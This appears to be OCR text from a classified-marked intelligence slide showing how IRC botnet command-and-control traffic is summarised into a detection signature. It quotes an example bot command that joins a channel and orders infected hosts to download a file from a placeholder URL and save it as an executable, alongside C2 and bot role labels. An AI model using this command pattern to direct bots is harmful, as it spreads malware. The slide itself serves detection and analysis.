 TOP SECRET//COMINT//REL TO USA, FVEY
MISSION
CAPABILITIES
Example
Command Found:
JOIN :#marCh2#<crlf>:TESTING1.Virus.HERE 332 virus-squadlr #marCh2# :!NAZELmarCh2
http:/ /page/file.jpeg aFile.exe 1<crlf>
How Summary describes it (tomorrow):
IP SRC 1.1.1.1 PORT: 123 [ROLE: C2]
IP DEST a.a.a.a PORT: 234 [ROLE: BOT]
b.b.b.b ..
z.z.z.z ..
SIGAD/CASN:
SID: unknown!!!
SIGNATURE NAME: botnet/quantumbot/possible_download1 (XKS Fingerprint-derived)
FAMILY: IRC_GEN
TIME: 00:00:00 – 00:00:10
Total Events: 3
CONFIGURATION / BOTID /NICKNAME: virus-squadlr
C&C COMMS / CONNECT / CHANNEL: #marCh2#
C&C COMMS / CONNECT / SERVER: TESTING1.Virus.HERE
INFECTION / UPDATE / COMMAND: !NAZELmarCh2 aFile.exe 1
21
TOP SECRET//COMINT//REL TO USA, FVEY